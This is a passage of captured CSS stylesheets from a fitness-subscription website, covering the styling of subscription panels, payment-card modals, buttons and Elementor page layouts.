        margin-bottom: 0 !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/plugins/ta-zype-integration/src/assets/css/ta-zype.css?ver=e9136915d08e6e0fac750a926c0ae280
body_size: 2483
content:
#preloader {
    display: none !important;
}
.panel-subscription .active-class-row {
 border-top:solid 1px #ccc;   
}
.disclaimer {
    font-size:14px;
    line-height: normal;
}
.disclaimer .form-check-input {
    position: absolute;
    margin-top: .3rem;
    margin-left: -1.25rem;
}
.disclaimer a {
    color:#000;
    text-decoration: underline;
}
.modal-content{
    border-radius:0;
}
#ta_zype_card_continue:disabled, .btn-primary:disabled {
    cursor:not-allowed;
    background-color:#ccc;
    color:#333;
    border:none;
}

#ta-zype-card-errors {
    color:#900;
}
.active-subscriptions {
    margin-bottom:40px;
}


.subscription-group-hdr {
    font-size: 30px;
}
.subscription {
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right:40px;
}
.subscription-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.subscription-header  .subscription-hdr
{
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 22px;
    line-height: 20px;
    letter-spacing: 0.03em;
    color: #000000;
    min-height: 41px;
    display: flex;
    align-items: center;
}
.subscription-action-btns {
    width: 50%;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    margin-right: 20px;
    letter-spacing: .5px;
}
.subscription-action-btns button, .btn-ta-primary {
    display: inline-block;
    width: initial !important;
    padding: 10px 20px;
    background: #C2AB8C;
    border-radius: 6px;
    border: none;
    margin: 0;
    margin-left: 10px;
    color: #fff;
    font-size: 14px;
    letter-spacing: .5px;
}
.avail-subscriptions {
    margin-top: 40px;
}
.subscription-action-btns button:hover, .btn-ta-primary:hover,
body #ta_zype_content .btn.btn-upgrade-plan:hover, body #ta_zype_content .btn.btn-subscribe:hover {
    color: #fff;
    background-color: #AC8857;
}
.btn-disabled {
    background-color: #B4B4B4 !important;
}
.btn.btn-ta-primary.disabled, .btn.btn-ta-primary:disabled {
    opacity: 1;
}
.btn:focus{ 
    outline: none !important;
    box-shadow:  none !important;
}
.subscription-note strong{
    font-weight: 500;
}
.subscription-notes {
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 22px;
    /* or 89% */
    margin-top: 30px;
    letter-spacing: 0.02em;
}
.subscription-notes-row{
    margin-left: 20px;
    margin-right: 20px;
    padding: 10px;
    border-bottom: 1px solid #D2D2D2;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.subscription-notes-row.ta-live-pb {
    padding-right: 0;
}
.subscription-notes-row:last-child {
    border: none;
}
.available-subscription-header {
    margin-left: 20px;
    margin-right: 0px;
    margin-top: 0px;
    align-items: flex-start;
}
.select-program {
    width: 100%;
}
.available-subscription-header .subscription-action-btns {
    width: 200px;

}
.available-subscription-header .subscription-action-btns  button{
    width: 100% !important;
    letter-spacing: .5px;
}
.ta-live-row.add-ta-live-row {
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
}
.ta-live-row .add-ta-live, .subscription-action-btns .btn-ta-primary.btn-ta-live-resubscribe {
    padding: 10px 20px;
    color: #fff;
    background: #09396B;
    border-radius: 6px;
    font-style: normal;
    font-weight: normal;
    font-size: 15px;
    line-height: 19px;
    display: inline-block;
    align-items: center;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: .5px;

    color: #FFFFFF;
}
.ta-live-row .add-ta-live:hover,.subscription-action-btns .btn-ta-primary.btn-ta-live-resubscribe:hover { 
    background-color: #4B505A;
}

.ta-live-no-show-reason {
    margin: -20px 0px 40px 20px;
    padding: 0px 65px 0px 15px;
    width: 100%;
}
.ta-live-no-show-reason .no-show-reasons {
    border-top: 1px solid #ccc;
    margin-right: 10px;
    font-size: inherit;
}
.ta-live-no-show-reason .no-show-reason {
    padding: 10px;
    border-bottom: 1px solid #ccc;
}
.ta-live-no-show-reason .no-show-reason:last-child {
    border: none;
}

@media (max-width: 767px) {
    .ta-live-no-show-reason {
        margin-left: 0;
        padding: 0px 5px 0px 15px;
    }
    .ta-live-no-show-reason .no-show-reasons {
        font-size: 14px;
    }
}

.plan-display {
    margin:10px;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 30px;
    letter-spacing: 0.02em;
    text-align: left;

}
.plan-display .preview-amount {
   font-weight: 500;
}
.active-subscriptions .row0 {
    border-top: 1px solid #DD453B;
}
body #ta_zype_content .btn {
    width: initial !important;
}

body #ta_zype_content .btn.btn-upgrade-plan, body #ta_zype_content .btn.btn-subscribe {
    width: 100% !important;
    letter-spacing: .5px;
}
#confirm-modal-header, #pause-modal-header,.modal-header .modal-title{
    font-style: normal;
    font-weight: 500 !important;
    font-size: 22px;
    line-height: 20px;
    /* or 91% */

    letter-spacing: 0.03em;
}
.modal .modal-footer .btn-secondary, .modal .modal-footer .btn-primary {
    margin: 0;
    font-size: 14px;
    border: none;
    margin-left: 5px;
    margin-right: 5px;
    padding: 10px 20px;
    border-radius: 4px;
    letter-spacing: .5px;
}
.modal .modal-footer .btn-primary {
    background-color: #09396B;
}
.modal .modal-footer .btn-primary:hover{
    background-color: #4B505A;
}

.modal .modal-footer .btn-secondary {
    background-color: #C2AB8C;
}
.modal .modal-footer .btn-secondary:hover{
    background-color: #AC8857;
}
.modal-body {
    padding-top: 20px ;
    padding-bottom: 0px ;  
}
.modal-footer {
    padding-top: 20px ;
    padding-bottom: 0px ; 
    border: none;
    justify-content: center;
}
.modal-header {
    display: block;
    padding: 0;
    border: none;
}
.modal-title:after {
    width: 185px;
    height: 1px;
    background-color: #DD453B;
    content: '';
    display: block;
    margin-top: 20px;
}
#busy-modal .modal-body {
    padding: 20px 0px;
}
div#ta_zype_profile_error {
}
#ta-zype-card-modal .modal-header:after, .modal .modal-body > div:first-of-type:after {
    display: none;
}
#ta_zype_content, #busy-modal, #success-modal, #pause-success-modal {
    font-family: 'futura-pt', sans-serif !important; 
}

#ta_zype_content .panel-subscription .program-name {
    /* border: 1px solid #cccccc; */
    font-size: 16px;
    font-weight: bold;
    padding-top: 20px;
}

#ta_zype_content .myaccount-nav ul {
    list-style: none;
    padding-left: 0px;
}

#ta_zype_content .myaccount-nav ul li {
    padding: 6px 0px;
    font-size: 17px;
}

#ta_zype_content .myaccount-nav ul a {
    color: #1f262d;
}

#ta_zype_content .btn {
    width: 100%;
}

#ta_zype_content .card-wrapper {
    border: 1px solid #0069d9;
    border-radius: 5px;
    padding: 10px;
}
.submitted-message {
    padding:20px;
    text-align:center;
    background-color: #c2ab8c;
    font-family: 'baskerville-urw', serif;
    color: #fff;
    font-size:20px;
    margin-top:20px;
} 
.submitted-message p{
    padding:0;
    margin:0;
    color:#fff;
}  

.cancel-btn {
    color: #fff; background: #ff4338;
    font-family: futura-pt, sans-serif;
    font-weight: 100;
    font-size: 17px;
    display:block;
    width:200px;
    margin:auto;
}
.hbspt-form input, .hbspt-form textarea{
    border: solid 1px #ccc;
}

#ta-live-addon-plan-confirm-modal strong {
    font-weight: 500;
}
.ta-live-addon-plan-confirm-modal__payment-details {
    border-top: solid 1px #D2D2D2;
    border-bottom: solid 1px #D2D2D2;
    padding:  30px 0px;
    margin-top: 20px;
    background-color: transparent;
    font-style: normal;
font-weight: normal;
font-size: 18px;
line-height: 30px; 
margin-bottom: 20px;
/* or 167% */

letter-spacing: 0.02em;

color: #000000;
}
#ta_zype_content .card-wrapper {
    border-color: #D2D2D2;
}


#ta-zype-card-modal .card-header, #ta-live-addon-plan-confirm-modal  .card-header {

    padding: 0;
    margin-bottom: 10px;
    border: none;
    background-color: transparent;
font-style: normal;
font-weight: normal;
font-size: 16px;
line-height: 21px;
display: flex;
align-items: center;
letter-spacing: 0.05em;
text-transform: uppercase;
}
#ta-live-addon-plan-confirm-modal  .single-disclaimer-wrapper label,
#ta-zype-card-modal .single-disclaimer-wrapper label {
    margin-left: 10px;
}
body #ta-live-addon-plan-confirm-modal.modal .modal-body > div:first-of-type,#ta-live-addon-plan-confirm-modal  , #ta-live-addon-plan-confirm-modal  .single-disclaimer-wrapper label, #ta-live-addon-plan-confirm-modal  p {
    font-style: normal;
font-weight: normal;
font-size: 18px;
line-height: 25px;
/* or 139% */

letter-spacing: 0.02em;
}

#ta-live-addon-plan-confirm-modal  .single-disclaimer-wrapper,
#ta-zype-card-modal  .single-disclaimer-wrapper {
    display: flex;
}
#ta-zype-card-modal .ta-live-addon-plan-confirm-modal__disclaimers ,
#ta-live-addon-plan-confirm-modal  .ta-live-addon-plan-confirm-modal__disclaimers {
    margin-top: 20px;
}

.modal .modal-footer.live-class-success-footer{
    display: none;
}
.modal .modal-footer {
    display: flex;
}
.modal.live-success-modal {

}
.modal.live-success-modal .modal-footer{
    display: none !important;
}
.modal.live-success-modal .modal-footer.live-class-success-footer{
    display: flex !important;
}
.modal-body strong {
    font-weight: 500;
}
.modal-body p {
    font-weight: 400;
}
.active-subscriptions-hdr {
    font-size: 36px;
}
.panel-subscription .active-subscriptions h4 {
    margin-bottom: 20px;
}

/*For Update credit card page*/
.panel-update-card {
    font-family: 'futura-pt', sans-serif !important;
    font-style: normal;
    font-weight: normal;
    color: #000000;
    /* display: flex;
    align-items: center; */
}

.panel-update-card .panel-update-card-section-header {
    font-size: 22px;
    line-height: 20px;
    letter-spacing: 0.03em;
    min-height: 41px;
    margin: 40px 0px 10px 0px;

}

.panel-update-card .panel-update-card-section-header:first-child {
    margin-bottom: 20px;
}

.panel-update-card .panel-update-card-field-item {
    font-size: 18px;
    line-height: 16px;
    letter-spacing: 0.02em;
    border-top: 1px solid #D2D2D2;
    border-bottom: 1px solid #D2D2D2;
    overflow: hidden;
    padding: 13px 30px 13px 0px;
    margin-left: 35px;
    margin-top: 10px;
    width: 100%;
}

.panel-update-card .panel-update-card-field-error {
    color: red;
    font-size: 18px;
    line-height: 16px;
    letter-spacing: 0.02em;
    padding: 13px 0px;
    margin-left: 35px;
}

.panel-update-card .panel-update-card-field-desc {
    font-size: 18px;
    line-height: 16px;
    letter-spacing: 0.02em;
    padding: 13px 0px;
    margin-left: 35px;
}

.panel-update-card .panel-update-card-button-item {
    display: flex;
    justify-content: flex-end;
}

.panel-update-card .panel-update-card-last4 {
    width: 100%;
    padding-right: 15px;
}

.panel-update-card .panel-update-card-last4 > div {
    float: left;
}
.panel-update-card .panel-update-card-last4 > div:last-child {
    float: right;
}

.panel-update-card .btn-ta-primary {
    display: inline-block;
    /* width: initial !important; */
    padding: 10px 20px;
    background: #09396B;
    border-radius: 6px;
    border: none;
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 17px;
    text-align: center;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.panel-update-card .btn-ta-primary:disabled {
    background: #82878C;
}

@media screen and (max-width: 750px) {
    .panel-update-card .panel-update-card-button-item {
        display: flex;
        justify-content: flex-start;
        padding-top: 10px;
        padding-left: 0px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/uploads/elementor/css/post-722652.css?ver=1762808891
body_size: 219
content:
.elementor-722652 .elementor-element.elementor-element-3533a2f7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-722652 .elementor-element.elementor-element-746487ad img{width:100%;max-width:100%;}.elementor-722652 .elementor-element.elementor-element-182d8d08 img{width:100%;max-width:100%;}.elementor-722652 .elementor-element.elementor-element-4790d94d img{width:100%;max-width:100%;}.elementor-722652 .elementor-element.elementor-element-b304a3c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-722652 .elementor-element.elementor-element-914941a img{width:100%;max-width:100%;}.elementor-722652 .elementor-element.elementor-element-27d69ba img{width:100%;max-width:100%;}@media(max-width:1024px){.elementor-722652 .elementor-element.elementor-element-3533a2f7{--gap:0px 0px;}.elementor-722652 .elementor-element.elementor-element-b304a3c{--gap:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/uploads/elementor/css/post-803140.css?ver=1761146355
body_size: 3125
content:
.elementor-803140 .elementor-element.elementor-element-7a6c5ecd{--display:flex;--min-height:128px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:00px;--margin-block-end:00px;--margin-inline-start:00px;--margin-inline-end:00px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-6b732d4b{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-6b732d4b:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-6b732d4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-6b732d4b, .elementor-803140 .elementor-element.elementor-element-6b732d4b::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-44bb62bd .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-44bb62bd .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-44bb62bd .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-33fe5b13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-33fe5b13:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-33fe5b13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-33fe5b13, .elementor-803140 .elementor-element.elementor-element-33fe5b13::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-4d725b59 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-4d725b59 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-4d725b59 .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-2e152876{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-2e152876:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-2e152876 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-2e152876, .elementor-803140 .elementor-element.elementor-element-2e152876::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-47877b9c .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-47877b9c .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-47877b9c .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-34497d2e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-34497d2e:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-34497d2e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-34497d2e, .elementor-803140 .elementor-element.elementor-element-34497d2e::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-69e539c6 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-69e539c6 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-69e539c6 .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-9c8e7af{--display:flex;--min-height:128px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:00px;--margin-block-end:00px;--margin-inline-start:00px;--margin-inline-end:00px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-2d04976{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-2d04976:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-2d04976 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-2d04976, .elementor-803140 .elementor-element.elementor-element-2d04976::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-051e736 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-051e736 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-051e736 .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-3c02262{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-3c02262:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-3c02262 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-3c02262, .elementor-803140 .elementor-element.elementor-element-3c02262::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-b599ad1 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-b599ad1 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-b599ad1 .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-fd3abce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-fd3abce:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-fd3abce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-fd3abce, .elementor-803140 .elementor-element.elementor-element-fd3abce::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-6a37124 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-6a37124 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-6a37124 .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-584d1f9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-584d1f9:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-584d1f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-584d1f9, .elementor-803140 .elementor-element.elementor-element-584d1f9::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-1f4a565 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-1f4a565 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-1f4a565 .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-6a22f7b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-6a22f7b:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-6a22f7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://assets.tracyanderson.com/media/2024/12/24154416/subscribe-bg.png");}.elementor-803140 .elementor-element.elementor-element-6a22f7b, .elementor-803140 .elementor-element.elementor-element-6a22f7b::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-ffdd7d4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-c379baa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:15px 0px;--background-transition:0.3s;--padding-block-start:4%;--padding-block-end:4%;--padding-inline-start:6%;--padding-inline-end:0%;}.elementor-803140 .elementor-element.elementor-element-c379baa.e-con{--align-self:center;}.elementor-803140 .elementor-element.elementor-element-c12e897{text-align:left;}.elementor-803140 .elementor-element.elementor-element-c12e897 .elementor-heading-title{color:#FFFFFF;font-family:"SupremeLL", Sans-serif;font-weight:600;}.elementor-803140 .elementor-element.elementor-element-1e785e0{color:#FFFFFF;font-family:"SupremeLL", Sans-serif;font-weight:400;}.elementor-803140 .elementor-element.elementor-element-ad55668{color:#FFFFFF;font-family:"SupremeLL", Sans-serif;font-weight:200;}.elementor-803140 .elementor-element.elementor-element-ad55668 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-803140 .elementor-element.elementor-element-e6059fd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-18faeb07{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:1px;--border-inline-start-width:0px;border-color:#000000;--border-color:#000000;--padding-block-start:30px;--padding-block-end:30px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-18faeb07, .elementor-803140 .elementor-element.elementor-element-18faeb07::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-5a98ef52{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-cc1f564{text-align:left;}.elementor-803140 .elementor-element.elementor-element-cc1f564 img{width:100px;}.elementor-803140 .elementor-element.elementor-element-670e18b{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-803140 .elementor-element.elementor-element-430f467d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-item > a{font-family:"Supreme LL", Sans-serif;font-size:14px;font-weight:500;text-decoration:none;line-height:19px;}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-803140 .elementor-element.elementor-element-40d0b6c8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:flex-start;--flex-wrap:wrap;--background-transition:0.3s;border-style:none;--border-style:none;--padding-block-start:30px;--padding-block-end:20px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-40d0b6c8, .elementor-803140 .elementor-element.elementor-element-40d0b6c8::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-68128af1{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-1f474634{text-align:left;}.elementor-803140 .elementor-element.elementor-element-1f474634 .elementor-heading-title{color:#000000;font-family:"baskerville-urw", Sans-serif;font-size:18px;font-weight:400;line-height:22px;}.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-menu-toggle{margin:0 auto;}.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-6095f830 .e--pointer-framed .elementor-item:before,
